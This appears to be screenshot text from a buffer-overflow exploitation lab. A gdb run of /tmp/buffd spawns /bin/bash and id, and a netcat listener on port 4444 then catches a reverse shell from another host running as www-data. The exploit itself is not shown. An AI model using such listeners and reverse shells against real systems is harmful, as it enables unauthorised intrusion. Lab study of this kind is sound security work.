 (gdb) run
Starting program: /tmp/buffd
Executing new program: /bin/bash
(no debugging symbols found)
(no debugging symbols found)
(no debugging symbols found)
(no debugging symbols found)
(no debugging symbols found)
(no debugging symbols found)
(no debugging symbols found)
(no debugging symbols found)
(no debugging symbols found)
Executing new program: /usr/bin/id
(no debugging symbols found)
(no debugging symbols found)
(no debugging symbols found)
(no debugging symbols found)
(no debugging symbols found)
(no debugging symbols found)
(no debugging symbols found)
(no debugging symbols found)
(no debugging symbols found)
Program exited normally.
(gdb)
Terminal
Terminal
# nc -lvp 4444
listening on [any] 4444 ...
192.168.1.140: inverse host lookup failed: Unknown server error : Connection tim
ed out
connect to [192.168.1.141] from (UNKNOWN) [192.168.1.140] 32773
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)